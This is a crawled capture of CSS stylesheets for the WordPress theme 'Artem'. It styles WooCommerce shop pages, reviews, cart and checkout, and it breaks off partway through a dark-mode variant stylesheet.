.woocommerce-js #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date {
	font-size: .875rem;
	font-weight: 500;
	color: #848484;
}

.woocommerce-Reviews #comments .title--h5, 
.woocommerce-Tabs-panel--additional_information .title--h5, 
.woocommerce-Tabs-panel--description .title--h5 {
	display: none;
}

.woocommerce #review_form .comment-form,
.woocommerce-js #review_form .comment-form {
	margin: 1rem 0 0 0;
}

.woocommerce #review_form #respond p,
.woocommerce-js #review_form #respond p {
	margin: 0 0 1rem 0;
	position: relative;
}

.woocommerce #review_form #respond p.comment-notes,
.woocommerce-js #review_form #respond p.comment-notes {
	margin-top: -1rem;
}

.woocommerce #review_form label,
.woocommerce-js #review_form label {
	position: relative;
	margin-bottom: 0;
	font-size: 1.05rem;
}

.woocommerce #review_form .input, 
.woocommerce #review_form .textarea,
.woocommerce-js #review_form .input, 
.woocommerce-js #review_form .textarea {
	margin: 0;
	top: -1.5rem;
}

.woocommerce #review_form textarea,
.woocommerce-js #review_form textarea {
	height: 100px;
}

.woocommerce #review_form .comment-form-rating,
.woocommerce-js #review_form .comment-form-rating {
	margin-bottom: 1rem;
}

.woocommerce #review_form .comment-form-rating label,
.woocommerce-js #review_form .comment-form-rating label {
	position: relative;
	top: 0;
	font-size: 1.05rem;
}

.woocommerce #review_form .comment-form-rating .stars,
.woocommerce-js #review_form .comment-form-rating .stars {
	display: inline-block;
}

.woocommerce #review_form .comment-form-rating .jq-selectbox,
.woocommerce-js #review_form .comment-form-rating .jq-selectbox {
	display: block;
	height: 30px;
}

.woocommerce #review_form .comment-form-rating .jq-selectbox__select,
.woocommerce-js #review_form .comment-form-rating .jq-selectbox__select {
	display: none;
}

.woocommerce #review_form #respond .form-submit .submit,
.woocommerce-js #review_form #respond .form-submit .submit {
	background-color: transparent;
	border: 1px solid #f7541b;
	border-radius: 0;
	color: #f7541b;
	cursor: pointer;
	font-size: .87rem;
	font-weight: 600;
	height: auto;
	letter-spacing: .1rem;
	line-height: inherit;
	white-space: nowrap;
	overflow: hidden;
	padding: .8rem 2rem .7rem;
	position: relative;
	text-transform: uppercase;
	z-index: 1;
}

.woocommerce #review_form #respond .form-submit .submit:hover, 
.woocommerce-js #review_form #respond .form-submit .submit:hover {
	background-color: #f7541b!important;
}

.upsells.products, 
.related.products {
	margin-top: 4rem;
}

.related.products h2, 
.upsells.products h2 {
	font-size: 2rem;
	margin-bottom: 1.8rem;
	line-height: 1.3;
}

.woocommerce table.shop_table,
.woocommerce-js table.shop_table {
	margin: 0 0 2rem 0;
	width: 100%;
	border-radius: 0;
	-webkit-border-radius: 0;
	background: none;
	border: none;
	border-collapse: collapse;
}

.woocommerce table.shop_table th,
.woocommerce-js table.shop_table th {
	font-weight: 400;
	padding: 0 1rem 1.5rem 0;
	font-size: .9375rem;
	line-height: 1.5em;
	border: none;
	color: #110f10;
	text-transform: uppercase;
}

.woocommerce table.shop_table td,
.woocommerce-js table.shop_table td {
	padding: 1.5rem 1rem 1.5rem 0;
	color: #110f10;
	font-size: 1.05rem;
	line-height: 1.5em;
	background: none;
	border: none;
	border-top: 1px solid rgba(132, 132, 132, 0.2);
}

.woocommerce a.remove,
.woocommerce-js a.remove {
	margin: 0 auto;
	display: block;
	font-size: 1.2rem!important;
	height: 20px;
	width: 20px;
	color: #110f10!important;
	border: none;
	text-decoration: none!important;
	text-align: center;
}

.woocommerce a.remove:hover,
.woocommerce-js a.remove:hover {
	color: #110f10!important;
	background: #151515;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img, 
.woocommerce-checkout table.cart img {
	width: 80px;
}

.woocommerce table.shop_table td a,
.woocommerce-js table.shop_table td a {
	font-size: 1.05rem;
	color: #110f10;
}

#add_payment_method table.cart td.actions .coupon .input-text, 
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	background-color: transparent;
	border: 0;
	border-bottom: 1px solid #848484;
	border-radius: 0;
	box-shadow: none;
	color: #110f10;
	font-size: inherit;
	line-height: inherit;
	width: auto;
	height: auto;
	margin: 0 15px 0 0;
	padding: .8rem 0;
	position: relative;
}

.woocommerce .cart .button[name="update_cart"],
.woocommerce-js .cart .button[name="update_cart"] {
	color: #f7541b!important;
	border: none;
	padding: 0!important;
	background: none!important;
}

.woocommerce .cart .button[name="update_cart"]:after,
.woocommerce-js .cart .button[name="update_cart"]:after {
	display: none;
}

.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals,
.woocommerce-js .cart-collaterals .cart_totals {
	float: none;
	width: auto;
}

.woocommerce-cart .cart-collaterals .cart_totals table tr td, 
.woocommerce-cart .cart-collaterals .cart_totals table tr th {
	border: none;
	border-bottom: 1px solid rgba(132, 132, 132, 0.2);
	padding: 1.5rem 0;
}

.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td, 
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th {
	border: none;
	border-bottom: 1px solid rgba(132, 132, 132, 0.2);
	padding: 1.5rem 0;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
	display: inline-block;
	background-color: transparent;
	border: 1px solid #f7541b;
	border-radius: 0;
	color: #f7541b;
	cursor: pointer;
	font-size: .87rem;
	font-weight: 600;
	letter-spacing: .1rem;
	line-height: inherit;
	white-space: nowrap;
	overflow: hidden;
	padding: .8rem 2rem;
	position: relative;
	text-transform: uppercase;
	z-index: 1;
	text-align: center;
}

.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover,
.woocommerce-js #respond input#submit:hover, 
.woocommerce-js a.button:hover, 
.woocommerce-js button.button:hover, 
.woocommerce-js input.button:hover {
	background-color: transparent!important;
	color: #19191B!important;
}

.woocommerce #respond input#submit:after, 
.woocommerce a.button:after, 
.woocommerce button.button:after, 
.woocommerce input.button:after,
.woocommerce-js #respond input#submit:after, 
.woocommerce-js a.button:after, 
.woocommerce-js button.button:after, 
.woocommerce-js input.button:after {
	background-color: #f7541b;
	content: '';
	height: 100%;
	position: absolute;
	left: -130%;
	top: 0;
	transform: skew(50deg);
	transform-origin: top left;
	transition: all .4s;
	width: 0;
	z-index: -1;
}

.woocommerce #respond input#submit:hover:after, 
.woocommerce a.button:hover:after, 
.woocommerce button.button:hover:after, 
.woocommerce input.button:hover:after,
.woocommerce-js #respond input#submit:hover:after, 
.woocommerce-js a.button:hover:after, 
.woocommerce-js button.button:hover:after, 
.woocommerce-js input.button:hover:after {
	height: 102%;
	width: 240%;
}

.woocommerce-notices-wrapper p:last-child {
	margin-bottom: 30px;
}

.woocommerce .products .product a.added_to_cart,
.woocommerce-js .products .product a.added_to_cart {
	display: none;
}

.woocommerce .products .product .button.add_to_cart_button.added,
.woocommerce-js .products .product .button.add_to_cart_button.added {
	background: #f7541b;
	color: #19191B;
}

.woocommerce .col2-set .col-1, 
.woocommerce-page .col2-set .col-1,
.woocommerce .col-1, 
.woocommerce-page .col-1,
.woocommerce .col2-set .col-2, 
.woocommerce-page .col2-set .col-2,
.woocommerce .col-2, 
.woocommerce-page .col-2,
.woocommerce-js .col2-set .col-1, 
.woocommerce-js .col-1, 
.woocommerce-js .col2-set .col-2, 
.woocommerce-js .col-2 {
	padding: 0;
	float: none;
	width: 100%;
	max-width: 100%;
}

.select2-container .select2-selection--single {
	margin: 0;
	padding: 0 15px;
	display: block;
	font-family: 'Poppins';
	font-size: 16px;
	width: 100%;
	height: 50px;
	color: #323232;
	background: none;
	border: none;
	border: 2px solid #eeeeee;
	resize: none;
	outline: 0;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
}

.select2-container .select2-selection--single .select2-selection__rendered {
	padding-left: 0;
	padding-right: 20px;
	height: 46px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #323232;
	line-height: 46px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	margin-top: -10px;
	top: 50%;
	right: 15px;
	width: 20px;
	height: 20px;
}

.woocommerce label,
.woocommerce-js label {
	font-size: 1.05rem;
}

.woocommerce-additional-fields {
	margin-bottom: 2rem;
}

.woocommerce form .form-row,
.woocommerce-js form .form-row {
	padding: 0;
	margin: 0;
	display: block;
}

.woocommerce form .form-row,
.woocommerce-js form .form-row {
	margin-bottom: 1rem;
}

.woocommerce form .form-row.address-field,
.woocommerce-js form .form-row.address-field {
	margin-bottom: 1rem;
}

.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea,
.woocommerce-js form .form-row textarea {
	top: -1rem;
}

.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot td, 
.woocommerce table.shop_table tfoot th,
.woocommerce-js table.shop_table tbody th, 
.woocommerce-js table.shop_table tfoot td, 
.woocommerce-js table.shop_table tfoot th {
	padding: 1.5rem 1rem 1.5rem 0;
	border-top: 1px solid rgba(132, 132, 132, 0.2);
}

#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
	background: #eee;
}

#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods {
	border-bottom: 1px solid rgba(132, 132, 132, 0.2);
}

.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce-js #respond input#submit.alt, 
.woocommerce-js a.button.alt, 
.woocommerce-js button.button.alt, 
.woocommerce-js input.button.alt {
	background-color: transparent;
	color: #f7541b;
}

.woocommerce-error li:before, 
.woocommerce-info li:before, 
.woocommerce-message li:before,
.woocommerce ul.order_details li:before,
.woocommerce-js ul.order_details li:before {
	display: none;
}

.woocommerce ul.order_details li,
.woocommerce-js ul.order_details li {
	margin-top: 0;
	margin-left: 0;
	margin-bottom: 0;
	margin-right: 2em;
}

.woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-navigation {
	position: relative;
	margin-bottom: 30px;
	float: none;
	width: auto;
}

.woocommerce-MyAccount-content,
.woocommerce-account .woocommerce-MyAccount-content {
    float: none;
    width: auto;
}

.content .woocommerce-Address-title.title:after {
	position: relative;
	clear: both;
	display: block;
	margin: 0;
	padding: 0;
	width: auto;
	height: auto;
	background: none;
}

.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register,
.woocommerce-js form.checkout_coupon, 
.woocommerce-js form.login, 
.woocommerce-js form.register {
	border: none;
	padding: 0;
	margin: 2em 0;
	text-align: left;
	border-radius: 5px;
}

.woocommerce .woocommerce-customer-details address,
.woocommerce-js .woocommerce-customer-details address {
	border: none;
}

.woocommerce-account .addresses .title h3, 
.addresses .title h3 {
	margin-top: 1rem;
	margin-bottom: 1rem;
	float: left;
}

.addresses .title .edit, 
.woocommerce-account .addresses .title .edit {
	float: right;
	margin-top: 1rem;
}

.woocommerce-Reviews .comment-form-cookies-consent label {
	display: inline;
}

.woocommerce .quantity .qty,
.woocommerce-js .quantity .qty {
	padding: 0.5rem 0;
	margin-top: 0;
	display: inline-block;
}

.content-sidebar .widget_shopping_cart .cart_list li, 
.content-sidebar .woocommerce.widget_shopping_cart .cart_list li {
	padding-left: 0;
	padding-top: 10px;
}

.woocommerce table.shop_attributes,
.woocommerce-js table.shop_attributes {
	border: none;
	margin: 25px 0;
	width: 100%;
	background: none;
}

.woocommerce table.shop_attributes th,
.woocommerce-js table.shop_attributes th {
	border: none;
	margin: 0;
	background: none;
}

.woocommerce table.shop_attributes td,
.woocommerce-js table.shop_attributes td {
	font-style: normal;
	padding: 0;
	margin: 0;
	background: none;
	border: none;
}

.woocommerce .cart-collaterals .cross-sells, 
.woocommerce-page .cart-collaterals .cross-sells,
.woocommerce-js .cart-collaterals .cross-sells {
	margin-bottom: 30px;
	width: auto;
	float: none;
}

.woocommerce .cart-collaterals .cross-sells li:before, 
.woocommerce-page .cart-collaterals .cross-sells li:before,
.woocommerce-js .cart-collaterals .cross-sells li:before {
	display: none;
}

.woocommerce .nav + .cart-btn,
.woocommerce-js .nav + .cart-btn {
	right: 0;
	top: 15px;
}

.woocommerce .ml-sm-auto > .nav,
.woocommerce-js .ml-sm-auto > .nav {
	margin-right: 70px;
}

.product-categories .current-cat, 
.product-categories .current-cat a {
	color: #f7541b;
}

.woocommerce .products .product .button.add_to_cart_button.added,
.woocommerce-js .products .product .button.add_to_cart_button.added {
	background: #f7541b;
}

.hero.hero-shop .hero__image {
	background-attachment: fixed;
	background-position: center center;
}

.woocommerce ul.cart_list li .quantity, 
.woocommerce ul.product_list_widget li .quantity, 
ul.cart_list li .quantity, 
ul.product_list_widget li .quantity,
.woocommerce-js ul.cart_list li .quantity, 
.woocommerce-js ul.product_list_widget li .quantity {
	padding-bottom: 20px;
	display: block;
	color: #110f10;
	font-size: .9375rem;
}

ul.cart_list li .quantity, ul.product_list_widget li .quantity, .woocommerce-js ul.cart_list li .quantity {
	padding-top: 10px;
}

.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li,
.woocommerce-js ul.cart_list li, 
.woocommerce-js ul.product_list_widget li {
	position: relative;
}

.woocommerce ul.product_list_widget li a.remove, 
ul.product_list_widget li a.remove,
.woocommerce-js ul.product_list_widget li a.remove {
	display: block;
	position: absolute;
	bottom: 15px;
	left: -3px;
	text-decoration: none;
}

.woocommerce ul.product_list_widget li a.remove:hover, 
ul.product_list_widget li a.remove:hover,
.woocommerce-js ul.product_list_widget li a.remove:hover {
	color: #f7541b!important;
}

.cart-btn .cart-count {
	padding-left: 1px;
}

.body-horizontal-menu .hero.hero-shop {
	margin-top: 115px;
}

.woocommerce #review_form .comment-form-rating .stars, 
.woocommerce-js #review_form .comment-form-rating .stars {
	display: inline-block;
	vertical-align: middle;
	margin: 0 0 0 10px!important;
	top: 7px;
}

.woocommerce #review_form #respond .form-submit .submit:hover, 
.woocommerce-js #review_form #respond .form-submit .submit:hover {
	background: #f7541b;
}

.content-grid.portfolio-columns-2 figure.content-grid__item {
	padding-left: 3%;
}

.projects-carousel .swiper-button-prev, .projects-carousel .swiper-container-rtl .swiper-button-next {
	left: 65px;
	right: auto;
	filter: brightness(0) invert(1);
}

.projects-carousel .swiper-button-next, .projects-carousel .swiper-container-rtl .swiper-button-prev {
	right: 65px;
	left: auto;
	filter: brightness(0) invert(1);
}

@media only screen and (max-width: 748px) {
	.projects-carousel .swiper-button-prev, .projects-carousel .swiper-container-rtl .swiper-button-next {left: 15px;}
	.projects-carousel .swiper-button-next, .projects-carousel .swiper-container-rtl .swiper-button-prev {right: 15px;}
}

@media only screen and (max-width: 1140px) {
	.woocommerce .products div.product, 
	.woocommerce .products.columns-2 div.product,
	.woocommerce-js .products div.product, 
	.woocommerce-js .products.columns-2 div.product {
		width: 40%;
	}
	.woocommerce .products.columns-3 div.product,
	.woocommerce-js .products.columns-3 div.product {
		width: 40%;
	}
	.woocommerce .col-md-12 .products div.product,
	.woocommerce-js .col-md-12 .products div.product {
		width: 40%;
	}
}

@media only screen and (max-width: 960px) {
	.woocommerce .col-md-9 {
		-ms-flex: 0 0 70%;
		flex: 0 0 70%;
		max-width: 70%;
	}
	.woocommerce .col-md-3 {
		-ms-flex: 0 0 30%;
		flex: 0 0 30%;
		max-width: 30%;
	}
	.woocommerce .products div.product, .woocommerce .products.columns-2 div.product,
	.woocommerce-js .products div.product, .woocommerce-js .products.columns-2 div.product {
		width: 80%;
	}
	.woocommerce .products.columns-3 div.product,
	.woocommerce-js .products.columns-3 div.product {
		width: 80%;
	}
	.woocommerce .col-md-12 .products div.product,
	.woocommerce-js .col-md-12 .products div.product {
		width: 80%;
	}
}

@media only screen and (max-width: 768px) {
	.woocommerce .nav + .cart-btn,
	.woocommerce-js .nav + .cart-btn {
		right: 80px;
		top: 25px;
	}
	.admin-bar.woocommerce .nav + .cart-btn,
	.admin-bar.woocommerce-js .nav + .cart-btn {
		top: 25px;
	}
	.woocommerce .ml-sm-auto -> .nav,
	.woocommerce-js .ml-sm-auto -> .nav {
		margin-right: 0;
	}
	.woocommerce table.shop_table td, .woocommerce-js table.shop_table td {
		padding: 1.5rem 1rem;
	}
	#add_payment_method table.cart td.actions .coupon .input-text, 
	.woocommerce-cart table.cart td.actions .coupon .input-text, 
	.woocommerce-checkout table.cart td.actions .coupon .input-text {
		width: 120px;
	}
}

@media only screen and (max-width: 580px) {
	.woocommerce .col-md-9 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
	}
	.woocommerce .col-md-3 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
	}
	.woocommerce .products div.product, 
	.woocommerce .products.columns-2 div.product,
	.woocommerce-js .products div.product, 
	.woocommerce-js .products.columns-2 div.product {
		width: 100%;
	}
	.woocommerce .products.columns-3 div.product,
	.woocommerce-js .products.columns-3 div.product {
		width: 100%;
	}
	.woocommerce .col-md-12 .products div.product,
	.woocommerce-js .col-md-12 .products div.product {
		width: 100%;
	}
	.hero.hero-shop {
		margin-bottom: 3rem;
	}
	.woocommerce div.product div.images,
	.woocommerce-js div.product div.images {
		margin-bottom: 2rem;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-box,
	.woocommerce-js #reviews #comments ol.commentlist li .comment-box {
		margin-top: 1rem;
	}
	.woocommerce #reviews #comments ol.commentlist li img.avatar,
	.woocommerce-js #reviews #comments ol.commentlist li img.avatar {
		height: 40px;
		width: 40px;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-box__body,
	.woocommerce-js #reviews #comments ol.commentlist li .comment-box__body {
		margin-left: 60px;
	}
	.navbar .cart-btn {
		top: 28px;
	}
	.navbar .cart-btn .cart-widget {
		right: -75px;
	}
	.navbar .cart-btn .cart-widget:before {
		right: 80px;
	}
	.woocommerce .woocommerce-result-count,
	.woocommerce-js .woocommerce-result-count {
		margin: 0 0 10px 0;
	}
	.woocommerce .woocommerce-ordering, 
	.woocommerce-page .woocommerce-ordering,
	.woocommerce-js .woocommerce-ordering {
		float: none;
	}
	.woocommerce #content div.product div.images, 
	.woocommerce div.product div.images, 
	.woocommerce-page #content div.product div.images, 
	.woocommerce-page div.product div.images,
	.woocommerce-js #content div.product div.images, 
	.woocommerce-js div.product div.images {
		float: none;
		width: 100%;
	}
	.woocommerce #content div.product div.summary, 
	.woocommerce div.product div.summary, 
	.woocommerce-page #content div.product div.summary, 
	.woocommerce-page div.product div.summary,
	.woocommerce-js #content div.product div.summary, 
	.woocommerce-js div.product div.summary {
		padding-left: 0;
		float: none;
		width: 100%;
	}
	.woocommerce ul.order_details li,
	.woocommerce-js ul.order_details li {
		float: none;
		margin-bottom: 2em;
		padding-right: 0;
		border: none;
	}
	.woocommerce ul.order_details li:last-child,
	.woocommerce-js ul.order_details li:last-child {
		margin-bottom: 0;
	}
	.woocommerce-error, .woocommerce-info, .woocommerce-message {
		padding: 15px;
		margin: 30px 0;
	}
	.body-horizontal-menu .hero.hero-shop {
		margin-top: 63px;
	}
	.content-grid.portfolio-columns-2 figure.content-grid__item {
		padding-left: 0;
	}
	.navbar.navbar--white .cart-btn .cart-icon {
		color: #110f10;
	}
	.woocommerce .products div.product, .woocommerce .products.columns-2 div.product, .woocommerce-js .products div.product, .woocommerce-js .products.columns-2 div.product {
		margin-bottom: 4rem;
	}
	.content-sidebar {
		margin-top: 2rem;
	}
	.content-sidebar .widget:last-child {
		margin-bottom: 0;
	}
	.content-sidebar .widget-title {
		margin-bottom: 15px;
	}
	.woocommerce .woocommerce-review__dash,
	.woocommerce-js .woocommerce-review__dash {
		display: none;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date, 
	.woocommerce-js #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date {
		display: block;
	}
	#add_payment_method table.cart td.actions .coupon .input-text, 
	.woocommerce-cart table.cart td.actions .coupon .input-text, 
	.woocommerce-checkout table.cart td.actions .coupon .input-text {
		width: 100%;
		margin-right: 0;
		margin-bottom: 20px;
		float: none;
	}
	.woocommerce #content table.cart td.actions .coupon .button.alt, 
	.woocommerce #content table.cart td.actions .coupon .input-text+.button, 
	.woocommerce table.cart td.actions .coupon .button.alt, 
	.woocommerce table.cart td.actions .coupon .input-text+.button, 
	.woocommerce-page #content table.cart td.actions .coupon .button.alt, 
	.woocommerce-page #content table.cart td.actions .coupon .input-text+.button, 
	.woocommerce-page table.cart td.actions .coupon .button.alt, 
	.woocommerce-page table.cart td.actions .coupon .input-text+.button {
		float: none;
		width: 100%;
	}
}

.navbar.sticky .sub-menu .nav__link {
	color: #fff;
}

.listContact .icon {
	margin-right: 10px;
	display: inline-block;
	vertical-align: top;
}

@media only screen and (max-width: 680px) {
	.navbar .nav, .open .navbar .nav {
		padding-top: 9rem;
	}
	.nav li .sub-menu {
		display: none;
		transition: none;
		-webkit-transition: none;
	}
	.navbar .nav li > a .icon {
		display: inline-block;
	}
	.navbar .nav li.active > a .icon {
		transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
	}
}

.open .navbar .is-sideNav.is-active + .cart-btn .cart-icon {
	color: #110f10;
}

@media only screen and (max-width: 1040px) {
	.navbar .cart-btn {
		right: 100px;
		top: 25px;
	}
}

@media only screen and (max-width: 580px) {
	.navbar .cart-btn {
		right: 80px;
		top: 25px;
	}
}

@media only screen and (max-width: 580px) {
	.slider .control-slider--vertical {
		display: block;
		z-index: 3;
	}
	.slider .swiper-control .swiper-button-prev,
	.slider .swiper-control .swiper-button-next {
		bottom: 50px;
	}
	.slider .swiper-control .swiper-button-next {
		right: 30px;
	}
	.slider .swiper-control .swiper-button-prev {
		left: 30px;
	}
	.slider .swiper-button-next .slider-nav__arrow,
	.slider .swiper-button-prev .slider-nav__arrow {
		fill: #fff;
	}
	.slider .swiper-pagination-bullet-active {
		background: #fff !important;
	}
	.btn-link .circle {
		margin-top: 15px;
	}
}

.header-fullscreen.header-page {
	overflow: hidden;
}

.newsletter-form__row span span {
	position: absolute;
	font-size: 14px;
}

.footer__left .wpcf7 .wpcf7-response-output {
	margin: 10px 0;
	padding: 20px 0 0 0;
	border: none;
}

a.btn-link.toTop {
	right: 20px;
	bottom: 20px;
	position: fixed;
	transition: none!important;
	z-index: 998;
	display: none;
}
a.btn-link.toTop .circle--right {
	margin: 0;
}
a.btn-link.toTop .circle--white {
	color: #000;
	background-color: transparent;
	box-shadow: none;
	border: 1px solid rgba(0,0,0,0.25);
}

.woocommerce-ordering select {
	margin-top: 0px;
}
.woocommerce .products div.product .woocommerce-loop-product__title, .woocommerce-js .products div.product .woocommerce-loop-product__title {
	min-height: 70px;
}
.cursor.cursor--disabled {
	display: none;
}
.footer-h .text-lg-center {
	justify-content: center;
}
.menu:before {
	background: #202020;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://madventure.com.au/wp-content/themes/artem/assets/styles/style-dark.css?ver=6.9
body_size: 3580
content:
/* ------------------------------------------------
 ARTEM Dark.
------------------------------------------------ */
/* -----------------------------------------------------------------
		- General Styles
----------------------------------------------------------------- */
body {
	background-color: #202020;
	color: #fff;
}

.inputText, .textarea {
	background-color: #202020;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	color: #fff;
}

.inputText:focus, .textarea:focus {
	border-bottom: 1px solid #fff;
}

.inputText--fill {
	border: 0;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
	transition: background-color 5000s ease-in-out 0s;
	-webkit-text-fill-color: #fff !important;
}

.label {
	color: #fff;
}

.btn {
	background-color: #fff;
	color: #110f10;
}
.btn::before {
	background-color: rgba(17, 15, 16, 0.2);
}
.btn:hover {
	color: #110f10;
}
.btn--white {
	background-color: #fff;
	color: #110f10;
}

.btn-link {
	color: #fff;
}
.btn-link:hover .circle {
	box-shadow: 0 0 0 2px #fff;
}
.btn-link:hover .circle--white {
	box-shadow: 0 0 0 2px #fff;
}

.circle {
	color: #110f10;
	background-color: #fff;
	box-shadow: 0 0 0 0px #fff;
}
.circle--white {
	color: #110f10;
	background-color: #fff;
	box-shadow: 0 0 0 0px #fff;
}

.dark-mask::before {
	background-color: #fff;
}

.table thead th {
	color: rgba(255, 255, 255, 0.5);
}
.table td {
	border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.table span {
	color: rgba(255, 255, 255, 0.5);
}
@media only screen and (max-width: 768px) {
	.table td:before {
		color: rgba(255, 255, 255, 0.5);
	}
}

@media only screen and (max-width: 768px) {
	.flex-table {
		border-top: 1px solid rgba(255, 255, 255, 0.2);
	}
}
.flex-table__thead {
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.flex-table__tr {
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.flex-table__th {
	color: rgba(255, 255, 255, 0.5);
}
@media only screen and (max-width: 768px) {
	.flex-table__td:before {
		color: rgba(255, 255, 255, 0.5);
	}
}

.separation {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}

/* -----------------------------------------------------------------
		- Typography
----------------------------------------------------------------- */
.title--overhead {
	color: rgba(255, 255, 255, 0.5);
}
.title--tail::before, .title--tail-black::before {
	background-color: rgba(255, 255, 255, 0.5);
}
.title--tail-black::before {
	background-color: #fff;
}

.block-quote::before {
	background-image: url(../images/icon-quote-white.svg);
}
.block-quote cite {
	color: rgba(255, 255, 255, 0.5);
}
.block-quote cite::before {
	background-color: #fff;
}

a {
	color: #fff;
}

a:hover,
a:focus {
	color: #fff;
}

.paragraph {
	color: rgba(255, 255, 255, 0.75);
}

.text-overlay {
	color: #202020;
}

.list-unstyled {
	color: #fff;
}

/* -----------------------------------------------------------------
		- Preloader
----------------------------------------------------------------- */
.loading {
	background-color: #110f10;
}
.loading::before {
	background-image: url(../images/logo_white.svg);
}
.loading .progress-bar {
	background-color: #110f10;
}

/* -----------------------------------------------------------------
		- Header
----------------------------------------------------------------- */
@media only screen and (max-width: 580px) {
	.navbar {
		background-color: #110f10;
	}
}
@media only screen and (max-width: 580px) {
	.navbar-v2 .hamburger__inner::before,
	.navbar-v2 .hamburger__inner::after {
		background-color: #110f10;
	}
}
@media only screen and (min-width: 580px) {
	.navbar--white {
		color: #110f10;
	}
	.navbar--white .circle {
		color: #110f10;
		background-color: #fff;
		box-shadow: 0 0 0 0px #fff;
	}
	.navbar--white .circle:hover {
		box-shadow: 0 0 0 2px #fff;
	}
	.navbar--white .btn-link:hover .circle {
		box-shadow: 0 0 0 2px #fff;
	}
	.navbar--white .hamburger__inner::before,
	.navbar--white .hamburger__inner::after {
		background-color: #fff;
	}
}
@media only screen and (max-width: 580px) {
	.open .navbar {
		box-shadow: none;
	}
}
.navbar.sticky {
	background-color: #202020;
	height: 88px;
}

.hamburger__inner:before, .hamburger__inner:after {
	background-color: #fff;
}
.is-active .hamburger__inner {
	color: #fff;
}
.open .hamburger__inner:before, .open .hamburger__inner:after {
	background-color: #fff;
}
.is-active .open .hamburger__inner {
	color: #110f10;
}

/* -----------------------------------------------------------------
		- Slider
----------------------------------------------------------------- */
.slider__case-details .item-details {
	background-color: #202020;
}

.slider-fullscreen::before {
	background-color: rgba(255, 255, 255, 0.1);
}

.swiper-control .swiper-button-prev--square,
.swiper-control .swiper-button-next--square {
	background-color: #202020;
}
.swiper-control .swiper-button-prev--square::after, .swiper-control .swiper-button-prev--square::before,
.swiper-control .swiper-button-next--square::after,
.swiper-control .swiper-button-next--square::before {
	background: #fff;
}
.swiper-control .swiper-button-prev--square:hover,
.swiper-control .swiper-button-next--square:hover {
	color: #110f10;
}

.slider-nav__arrow {
	fill: #fff;
}
.slider-nav__arrow--white {
	fill: #fff;
}
.slider-nav__path-progress--gray {
	stroke: #fff;
}
.slider-nav__path-progress--white {
	stroke: #fff;
}
.slider-nav__path--gray {
	stroke: rgba(255, 255, 255, 0.4);
}
.slider-nav__path--white {
	stroke: rgba(255, 255, 255, 0.2);
}
.slider-nav:hover .slider-nav__path--gray {
	opacity: 1;
	stroke: #fff;
	fill: transparent;
}
.slider-nav:hover .slider-nav__path--white {
	stroke: #fff;
	fill: transparent;
}
.slider-nav:hover .slider-nav__arrow {
	fill: #110f10;
}
.slider-nav:hover .slider-nav__arrow--white {
	fill: #110f10;
}

.swiper-pagination-bullet {
	background: rgba(255, 255, 255, 0.2);
}
.swiper-pagination-bullet-active {
	background: #fff;
}

.swiper-pagination--white .swiper-pagination-bullet {
	background: rgba(255, 255, 255, 0.2);
	box-shadow: 0 0 0 4px rgba(17, 15, 16, 0.3);
}
.swiper-pagination--white .swiper-pagination-bullet-active {
	background: white;
}

/* -----------------------------------------------------------------
		- Sections
----------------------------------------------------------------- */
.tail::before {
	background-color: #fff;
}

.overlay::before {
	background-color: rgba(17, 15, 16, 0.35);
}
.overlay--45::before {
	background-color: rgba(17, 15, 16, 0.45);
}
.overlay--80::before {
	background-color: rgba(17, 15, 16, 0.8);
}

.social--white .social__link {
	color: #fff;
}
.social--white .social__link:hover {
	color: #fff;
}
.social__link:hover {
	color: #fff;
}

.case-details .item-details__title {
	color: rgba(255, 255, 255, 0.5);
}

/* -----------------------------------------------------------------
		- Project
----------------------------------------------------------------- */
.onHover {
	background: linear-gradient(to top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 60%);
}
.onHover__details {
	color: #fff;
}

.projects-carousel .swiper-pagination-progressbar {
	background-color: rgba(255, 255, 255, 0.15);
}
.projects-carousel .swiper-pagination-progressbar-fill {
	background-color: #fff;
}

/* -----------------------------------------------------------------
		- Project Single
----------------------------------------------------------------- */
.header-fullscreen {
	background-color: #fff;
	color: #fff;
